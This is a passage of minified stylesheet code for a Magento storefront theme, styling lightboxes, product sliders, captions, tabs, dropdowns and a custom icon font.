10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('/skin/frontend/ultimo/default/fancy/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('/skin/frontend/ultimo/default/fancy/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/skin/frontend/ultimo/default/fancy/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('/skin/frontend/ultimo/default/fancy/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('/skin/frontend/ultimo/default/fancy/fancybox_loading@2x.gif');background-size:24px 24px}}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('/skin/frontend/ultimo/default/fancy/helpers/fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.section{padding:10px 0}.section-space{padding:10px}.margin-top{margin-top:20px}.margin-bottom{margin-bottom:20px}.padding-top{padding-top:20px}.padding-bottom{padding-bottom:20px}.float-left{float:left}.float-right{float:right}.caret{display:inline-block;width:0;height:0;margin-bottom:2px;vertical-align:middle;content:"";border-style:solid solid none;border-width:4px 4px 0;border-color:#333 transparent transparent}.dropdown .caret{opacity:.3}.dropdown:hover .caret{opacity:1}.sticker-wrapper{position:absolute;transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-webkit-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out}.product-view .sticker-wrapper{z-index:99}.product-view .product-img-column{position:relative}.sticker-wrapper.top-right{top:-3px;right:0}.sticker-wrapper.bottom-right{bottom:-3px;right:-3px}.sticker-wrapper.bottom-left{bottom:-3px;left:-3px}.sticker-wrapper.top-left{top:-3px;left:-3px}.sticker{width:60px;height:60px;border-radius:50%;font-size:1.1666em;line-height:1em;font-weight:700;text-align:center;display:table-cell!important;vertical-align:middle!important;transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-webkit-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out}.sticker.new{background-color:#5bd2ec;color:#fff}.sticker.sale{background-color:#f12b63;color:#fff}.item:hover .sticker{width:65px;height:65px}.sticker.size-s{width:45px;height:45px;font-size:1em}.item:hover .sticker.size-s{width:50px;height:50px}.sticker.size-xs{width:40px;height:40px;font-size:.9166em}.item:hover .sticker.size-xs{width:45px;height:45px}.video-wrapper,.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-wrapper embed,.video-wrapper iframe,.video-wrapper object,.videoWrapper embed,.videoWrapper iframe,.videoWrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.banner-wrapper{position:relative;display:block}.page-banners .banner a{display:block}.page-banners .banner a img{display:block;margin:0 auto}.page-banners .banner{margin-bottom:2%}.horizontal-section,.vertical-section{display:block;margin-top:0;margin-bottom:10px;position:relative}.horizontal-section{margin-top:10px}.landing-page .center-block{display:block;margin:0 auto}.caption{display:block;position:absolute;bottom:0;width:80%;margin:6%;padding:0}.caption.top{top:0;bottom:auto;width:80%}.caption.top-right{top:0;bottom:auto;right:0;width:58%}.caption.bottom-right{right:0;width:58%}.caption>*{float:left;display:inline-block;margin-bottom:1px}.caption .heading{padding:.25em;margin-bottom:.2em;font-size:2.8em;line-height:1em;font-weight:400}.caption p{clear:left;padding:.25em .5em;margin-bottom:1px;font-size:1.3333em;line-height:1em}.caption button{clear:left}.caption.centered{text-align:center}.caption.centered>*{display:inline-block;float:none}.caption.right>*{text-align:right;float:right!important}.caption.full-width{width:88%;margin:6%}.caption.narrow{width:38%}.caption .permanent{display:inline-block!important}.caption .heading,.caption p{transition:color 450ms ease-in-out,background-color 450ms ease-in-out;-moz-transition:color 450ms ease-in-out,background-color 450ms ease-in-out;-webkit-transition:color 450ms ease-in-out,background-color 450ms ease-in-out;-o-transition:color 450ms ease-in-out,background-color 450ms ease-in-out}a:hover .caption .heading,a:hover .caption p{transition:color .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out}.caption.dark1 .heading,.caption.dark1 p{background-color:rgba(0,0,0,.35);color:#fff}a:hover .caption.dark1 .heading,a:hover .caption.dark1 p{background-color:rgba(0,0,0,.7);color:#fff}.caption.dark2 .heading,.caption.dark2 p{background-color:rgba(0,0,0,.5);color:#fff}a:hover .caption.dark2 .heading,a:hover .caption.dark2 p{background-color:rgba(0,0,0,.8);color:#fff}.caption.dark3 .heading,.caption.dark3 p{background-color:rgba(0,0,0,.65);color:#fff}a:hover .caption.dark3 .heading,a:hover .caption.dark3 p{background-color:#000;color:#fff}.caption.light1 .heading,.caption.light1 p{background-color:rgba(255,255,255,.35);color:#000}a:hover .caption.light1 .heading,a:hover .caption.light1 p{background-color:rgba(255,255,255,.7);color:#000}.caption.light2 .heading,.caption.light2 p{background-color:rgba(255,255,255,.6);color:#000}a:hover .caption.light2 .heading,a:hover .caption.light2 p{background-color:rgba(255,255,255,.85);color:#000}.caption.light3 .heading,.caption.light3 p{background-color:rgba(255,255,255,.8);color:#000}a:hover .caption.light3 .heading,a:hover .caption.light3 p{background-color:#fff;color:#000}.fade-on-hover{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.v-centered-content{display:table}.v-centered-content .v-center{display:table-cell;vertical-align:middle}.section-title{clear:both;margin:0;display:block}.section-title.padding-right{text-align:center;border:0}.section-line{clear:both;display:block;font-size:0;line-height:0;height:0;margin:0 0 10px;padding:10px 0 0;background:0 0;border-bottom:1px solid #e5e5e5;text-indent:-9999em;overflow:hidden}.custom-sidebar-right{float:right!important}.custom-sidebar-right .inner{padding-left:10px;border-left:1px solid #e5e5e5}.custom-sidebar-left{float:left!important}.custom-sidebar-left .inner{padding-right:10px;border-right:1px solid #e5e5e5}.links>li,.links>li>a{line-height:3em}.links>li>a{padding:0 .5833em}.links>li.label{padding-right:.5833em}.links>li{float:left}.links>li>a{display:block}.links-wrapper-separators .links>li{margin-left:-1px}.links-wrapper-separators .links>li>a{background-image:url(/skin/frontend/ultimo/default/images/img/link-separator.png);background-position:right center;background-repeat:no-repeat}.links-wrapper-separators .links>li.last>a{background-image:none}.links-wrapper-separators .links>li.hide-separator>a{background-image:none}.links-wrapper-separators .links>li.separator-left>a{background-position:left center}.links-wrapper-separators-left .links>li{margin-left:-1px}.links-wrapper-separators-left .links>li>a{background-image:url(/skin/frontend/ultimo/default/images/img/link-separator.png);background-position:left center;background-repeat:no-repeat}.links-wrapper-separators-left .links>li.first>a{background-image:none}.links-wrapper-separators-left .links>li.hide-separator>a{background-image:none}.links-wrapper-separators-left .links>li.separator-right>a{background-position:right center}a.go{background:url(/skin/frontend/ultimo/default/images/infortis/_shared/cck/bullet.png) 97% 50% no-repeat;padding-right:17px;display:inline!important}.featpags .owl-controls .owl-buttons .owl-next{right:0;position:absolute;top:130px}.featpags .owl-controls .owl-buttons .owl-prev{position:absolute;top:130px}#itemslider-related .owl-controls .owl-buttons .owl-next{right:0;position:absolute;top:130px}#itemslider-related .owl-controls .owl-buttons .owl-prev{position:absolute;top:130px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-next{right:0;position:absolute;top:130px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-prev{position:absolute;top:130px}.brand-slider .owl-controls .owl-buttons .owl-next{right:0;position:absolute;top:32px}.brand-slider .owl-controls .owl-buttons .owl-prev{position:absolute;top:32px}@media only screen and (max-width:480px),screen and (max-device-width:480px){.brand-slider .owl-controls .owl-buttons .owl-next{right:0;position:absolute;top:32px}.brand-slider .owl-controls .owl-buttons .owl-prev{position:absolute;top:32px}.featpags .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}.featpags .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}#itemslider-related .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}#itemslider-related .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}}@media only screen and (min-width:320px) and (max-width:480px){.brand-slider .owl-controls .owl-buttons .owl-next{top:20px}.brand-slider .owl-controls .owl-buttons .owl-prev{top:20px}.col-main.no-gutter{margin-top:0}.featpags .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}.featpags .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}#itemslider-related .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}#itemslider-related .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}.block-layered-nav .block-content>dl>dt{padding:5px 10px 5px 23px!important}.block-layered-nav .block-content>dl>dd{padding:0!important}.block-layered-nav dl dd ol>li>a,.block-layered-nav dl dd ol>li>span{margin-bottom:0!important;border-bottom:solid 1px #ddd}.product-primary-column .product-name{display:none}.product-img-column .product-name{display:block!important}.product-view .grid12-1,.product-view .grid12-10,.product-view .grid12-11,.product-view .grid12-2,.product-view .grid12-3,.product-view .grid12-4,.product-view .grid12-5,.product-view .grid12-6,.product-view .grid12-7,.product-view .grid12-8,.product-view .grid12-9,.product-view .grid2-1,.product-view .grid4-1,.product-view .grid4-2,.product-view .grid4-3{margin-bottom:0!important}h1{margin-bottom:0}.product-view .action-box{text-align:center}.add-to-links .label{font-size:11px!important}.product-view .add-to-links .ic{font-size:14px!important}}@media only screen and (max-width:480px),screen and (max-device-width:480px){.brand-slider .owl-controls .owl-buttons .owl-next{top:20px;right:-10px}.brand-slider .owl-controls .owl-buttons .owl-prev{top:20px;left:-10px}.col-main.no-gutter{margin-top:0}.featpags .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}.featpags .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}#itemslider-related .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}#itemslider-related .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-next{right:-12px;top:125px}.itemslider-upsell-wrapper .owl-controls .owl-buttons .owl-prev{left:-12px;top:125px}.block-layered-nav .block-content>dl>dt{padding:5px 10px 5px 23px!important}.block-layered-nav .block-content>dl>dd{padding:0!important}.block-layered-nav dl dd ol>li>a,.block-layered-nav dl dd ol>li>span{margin-bottom:0!important;border-bottom:solid 1px #ddd}.product-primary-column .product-name{display:none}.product-img-column .product-name{display:block!important}.product-view .grid12-1,.product-view .grid12-10,.product-view .grid12-11,.product-view .grid12-2,.product-view .grid12-3,.product-view .grid12-4,.product-view .grid12-5,.product-view .grid12-6,.product-view .grid12-7,.product-view .grid12-8,.product-view .grid12-9,.product-view .grid2-1,.product-view .grid4-1,.product-view .grid4-2,.product-view .grid4-3{margin-bottom:0!important}h1{margin-bottom:0}.product-view .action-box{text-align:center}.add-to-links .label{font-size:11px!important}.product-view .add-to-links .ic{font-size:14px!important}}.dropdown{position:relative}.dropdown:hover{z-index:4000}.dropdown .dropdown-heading{display:inline-block;cursor:default}.dropdown a.dropdown-heading:hover{color:inherit}.dropdown .dropdown-heading>*{display:inline-block;vertical-align:middle}.dropdown .dropdown-heading.cover>div,.dropdown .dropdown-heading.cover>span{display:block;vertical-align:baseline}.dropdown .dropdown-heading.cover>div>*,.dropdown .dropdown-heading.cover>span>*{display:inline-block;vertical-align:middle}.dropdown .dropdown-heading .value{margin-left:2px}.dropdown .dropdown-heading .dropdown-icon{width:18px;text-indent:-9999px;background-position:0 50%;background-repeat:no-repeat}.dropdown .dropdown-heading.cover>div,.dropdown .dropdown-heading.cover>span{padding:0 10px}.dropdown.open>.dropdown-heading.cover>div,.dropdown.open>.dropdown-heading.cover>span{background-color:#fff;z-index:4001;position:relative}.dropdown .dropdown-content{display:none;position:absolute;top:100%;left:0;z-index:4000;padding:20px;min-width:130px;line-height:1.5em;text-align:left;list-style:none;background-color:#fff}.dropdown .dropdown-content.left-hand{left:auto;right:0}.dropdown .dropdown-content>li *{display:inline-block}.dropdown .dropdown-content>li>a{display:block}.dropdown .dropdown-content>li{white-space:nowrap}.dropdown .dropdown-content>li .label{margin-right:8px}.dropdown .dropdown-content .dropdown-icon{width:18px;text-indent:-9999px;background-position:0 50%;background-repeat:no-repeat}.itemgrid .item{float:left;padding-left:1%;padding-right:1%}.itemgrid-1col .item{width:98%}.itemgrid-2col .item{width:48%}.itemgrid-2col>li:nth-of-type(odd){clear:left}.itemgrid-3col .item{width:31.3333%}.itemgrid-3col>li:nth-of-type(3n+1){clear:left}.itemgrid-4col .item{width:23%}.itemgrid-4col>li:nth-of-type(4n+1){clear:left}.itemgrid-5col .item{width:18%}.itemgrid-5col>li:nth-of-type(5n+1){clear:left}.itemgrid-6col .item{width:14.6666%}.itemgrid-6col>li:nth-of-type(6n+1){clear:left}.itemgrid-7col .item{width:12.2857%}.itemgrid-7col>li:nth-of-type(7n+1){clear:left}.itemgrid-8col .item{width:10.5%}.itemgrid-8col>li:nth-of-type(8n+1){clear:left}.gen-tabs .tabs li{float:left;margin:0}.gen-tabs .tabs a{display:block;padding:0 10px;text-decoration:none;outline:0}.gen-tabs .tabs-panels{padding:15px 0}.gen-tabs .acctab{display:none;padding:0;margin-bottom:1px;font-weight:400}.gen-tabs .acctab:hover{cursor:pointer}.gen-tabs.accor .tabs{display:none}.gen-tabs.accor .acctab{display:block}.gen-tabs.accor .tabs-panels{padding-top:0;padding-bottom:0}.gen-tabs.accor .tabs-panels .panel{display:none;margin:10px 0;padding:15px}.gen-tabs .tabs a{color:#333;background-color:#eee;line-height:3em}.gen-tabs .tabs a:focus,.gen-tabs .tabs a:hover{background-color:#e5e5e5}.gen-tabs .tabs a.current{background-color:#ddd}.gen-tabs .acctab{font-size:1.5em;line-height:2.7777em;background-color:#f5f5f5;color:#333}.gen-tabs .acctab.current,.gen-tabs .acctab:focus,.gen-tabs .acctab:hover{background-color:#e5e5e5}.gen-tabs--style1 .tabs a{font-size:1.3333em;color:#333;background-color:#eee;border:1px solid transparent;border-bottom:none}.gen-tabs--style1 .tabs a:hover{background-color:#e5e5e5;border-color:#e5e5e5}.gen-tabs--style1 .tabs a.current{background-color:#fff;margin-bottom:-1px;border-color:#e5e5e5;border-bottom:1px solid transparent}.gen-tabs--style1 .tabs a.current:hover{border-bottom-color:transparent}.gen-tabs--style1 .tabs-panels{border-top:1px solid #e5e5e5;border-bottom:1px dashed #e5e5e5}.gen-tabs--style1.accor .tabs-panels{border-top:none;border-bottom:none}.gen-tabs--style1 .acctab{border-bottom:1px solid #e5e5e5}.gen-tabs--style1.gen-tabs.accor{margin-bottom:25px}.gen-tabs--style1-small .tabs a{padding:0 7px;font-size:14px;line-height:32px}.gen-tabs--style1.gen-tabs--style1-small .tabs a{font-family:inherit}.gen-tabs--style1-small .acctab{font-size:14px;line-height:32px}.gen-tabs--style1.gen-tabs--style1-small .acctab{font-family:inherit}.ic{display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}i.ic{font-style:normal}.ic.left{margin-right:.3em}.ic.right{margin-left:.3em}.ic-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.ic-2x{font-size:2em}.ic-3x{font-size:3em}.ic-4x{font-size:4em}.ic-5x{font-size:5em}.ic-6x{font-size:6em}.ic-7x{font-size:7em}.ic-8x{font-size:8em}.ic-fw{width:1.28571429em;text-align:center}.ic-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.ic-ul>li{position:relative}.ic-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.ic-li.ic-lg{left:-1.85714286em}.ic-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.ic.pull-left{margin-right:.3em}.ic.pull-right{margin-left:.3em}.ic-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ic-stack-1x,.ic-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ic-stack-1x{line-height:inherit}.ic-stack-2x{font-size:2em}.ic-inverse{color:#fff}.ic-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ic-rotate-90{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.ic-rotate-180{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.ic-rotate-270{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.ic-flip-horizontal{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.ic-flip-vertical{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.ic-char{font-weight:700;font-family:Arial,Helvetica,sans-serif!important}.ic-img{font-family:inherit}.ic-img img,.icon img{vertical-align:middle}.ib,.social-links a>span.icon{vertical-align:middle;text-align:center;background-color:#e5e5e5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.feature>span.icon,.ib,.social-links a>span.icon{line-height:36px;width:36px;height:36px}.feature>span.icon.large,.ib-size-l{line-height:48px;width:48px;height:48px}.ib-size-xl{line-height:60px;width:60px;height:60px}.ib-size-xxl{line-height:72px;width:72px;height:72px}.ib-size-xxxl{line-height:84px;width:84px;height:84px}.feature>span.icon{text-align:center}.ib+.label{line-height:36px;display:inline-block}.ib-size-l+.label{line-height:48px}.ib-size-xl+.label{line-height:60px}.ib-size-xxl+.label{line-height:72px}.ib-size-xxxl+.label{line-height:84px}.feature-icon-hover:hover .ib,.feature-icon-hover:hover>span.icon,.ib-hover:hover,.icon-hover:hover{background-color:#333;color:#fff}.feature-icon-hover .ib,.feature-icon-hover .icon,.ib,.icon-hover{transition:color .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out}.ib.i-char,.ib.ic-char{text-align:center}.ib-no-bg,.ib.no-bg-color{background-color:transparent!important}.ib-circle,.ib.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.ib-rounded,.ib.rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ib-square,.ib.square{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ib-wrapper--square .ib,.icon-wrapper-square .ib{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.feature{margin:10px 0}.feature:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.feature.first{margin-top:0}.feature.last{margin-bottom:0}.feature.top-border{border-top:1px solid #f5f5f5;padding-top:10px}.feature.bottom-border{border-bottom:1px solid #f5f5f5;padding-bottom:10px}.feature-wrapper.top-border{margin-top:5px;padding-top:0}.feature-wrapper.bottom-border{border-bottom:1px solid #f5f5f5;margin-bottom:20px;padding-bottom:20px}.feature .heading{font-size:1.3333em;line-height:1.25em;margin-bottom:.625em;font-weight:400}.feature .above-heading{margin:0 0 5px;font-size:11px;line-height:1.4545em;text-transform:uppercase;color:#888}.feature .below-heading{font-size:1em;font-style:italic;line-height:1.3333em;color:#888}.feature .ic.left{margin:0 15px 10px 0}.feature .ic.right{margin:0 0 10px 15px}.feature.v-centered-content .v-center .ic{margin:0 5px 0 0}.feature.indent>.ic,.feature.indent>.icon{float:left;margin:0 15px 0 0}.feature.indent>.ic.right,.feature.indent>.icon.right{float:right;margin:0 0 0 15px}.feature.indent{padding-left:51px}.feature.indent>.ic,.feature.indent>span.icon{margin-left:-51px}.feature.indent-size-l,.feature.indent.large{padding-left:63px}.feature.indent-size-l>.ic,.feature.indent.large>.ic,.feature.indent.large>span.icon.large{margin-left:-63px}.feature.indent-size-xl{padding-left:75px}.feature.indent-size-xl>.ic{margin-left:-75px}.feature.indent-size-xxl{padding-left:87px}.feature.indent-size-xxl>.ic{margin-left:-87px}.feature.indent-size-xxxl{padding-left:99px}.feature.indent-size-xxxl>.ic{margin-left:-99px}.feature.centered{text-align:center}.feature.centered .ic{margin:0 0 10px}.feature .ic.auto-size{width:auto;max-width:none;height:auto;max-height:none}.pinterest{float:left}.pinterest a{-webkit-background-size:40px 60px;background-image:url(https://s-passets.pinimg.com/images/pidgets/pinit_bg_en_rect_gray_20_1.png);background-position:0 -20px;background-size:40px 60px;color:#707070;cursor:pointer;display:inline-block;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-variant:normal;font-weight:400;height:20px;line-height:18.6000003814697px;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:relative;text-align:left;text-decoration:none;vertical-align:baseline;width:40px}@font-face{font-family:ThemeIcons;src:url('/skin/frontend/ultimo/default/fonts/themeicons/ThemeIcons.eot');src:url('/skin/frontend/ultimo/default/fonts/themeicons/ThemeIcons.eot?#iefix387osh') format('embedded-opentype'),url('/skin/frontend/ultimo/default/fonts/themeicons/ThemeIcons.woff') format('woff'),url('/skin/frontend/ultimo/default/fonts/themeicons/ThemeIcons.ttf') format('truetype'),url('/skin/frontend/ultimo/default/fonts/themeicons/ThemeIcons.svg?387osh#ThemeIcons') format('svg');font-weight:400;font-style:normal}.ic-plane:before{content:"\e200"}.ic-tag:before{content:"\e201"}.ic-paint:before{content:"\e202"}.ic-credit:before{content:"\e203"}.ic-phone:before{content:"\e204"}.ic-letter:before{content:"\e205"}.ic-stopwatch:before{content:"\e206"}.ic-bars:before{content:"\e207"}.ic-truck:before{content:"\e208"}.ic-download:before{content:"\e209"}.ic-upload:before{content:"\e20a"}.ic-warning:before{content:"\e20b"}.ic-question:before{content:"\e20c"}.ic-info:before{content:"\e20d"}.ic-success:before{content:"\e20e"}.ic-close2:before{content:"\e20f"}.ic-reload:before{content:"\e210"}.ic-scissors:before{content:"\e211"}.ic-googleplus:before{content:"\e212"}.ic-facebook:before{content:"\e213"}.ic-twitter:before{content:"\e214"}.ic-feed:before{content:"\e215"}.ic-youtube:before{content:"\e216"}.ic-vimeo:before{content:"\e217"}.ic-flickr:before{content:"\e218"}.ic-dribbble:before{content:"\e219"}.ic-github:before{content:"\e21a"}.ic-wordpress:before{content:"\e21b"}.ic-blogger:before{content:"\e21c"}.ic-tumblr:before{content:"\e21d"}.ic-skype:before{content:"\e21e"}.ic-home:before{content:"\e21f"}.ic-edit2:before{content:"\e220"}.ic-cart1:before,.ic-cart:before{content:"\e221"}.ic-menu:before{content:"\e222"}.ic-star-o:before{content:"\e223"}.ic-star:before{content:"\e224"}.ic-heart:before{content:"\e225"}.ic-heart-o:before{content:"\e226"}.ic-arrow-up:before{content:"\e227"}.ic-arrow-right:before{content:"\e228"}.ic-arrow-down:before{content:"\e229"}.ic-arrow-left:before{content:"\e22a"}.ic-filter:before{content:"\e22b"}.ic-lastminute:before{content:"\e22c"}.ic-close:before{content:"\e22d"}.ic-edit:before{content:"\e22e"}.ic-instagram:before{content:"\e22f"}.ic-user:before{content:"\e230"}.ic-mobile:before{content:"\e231"}.ic-pin:before{content:"\e232"}.ic-zoomin:before{content:"\e233"}.ic-zoomout:before{content:"\e234"}.ic-search:before{content:"\e235"}.ic-gift:before{content:"\e236"}.ic-anchor:before{content:"\e237"}.ic-calendar:before{content:"\e238"}.ic-remove:before{content:"\e239"}.ic-compare:before{content:"\e23a"}.ic-alarm:before{content:"\e23b"}.ic-plus:before{content:"\e23c"}.ic-minus:before{content:"\e23d"}.ic-pinterest:before{content:"\e23e"}.ic-call24:before{content:"\e23f"}.ic-callcenter:before{content:"\e240"}.ic-delivery:before{content:"\e241"}.ic-package:before{content:"\e242"}.ic-globe:before{content:"\e243"}.ic-lightbulb:before{content:"\e244"}.ic-microscope:before{content:"\e245"}.ic-24hours: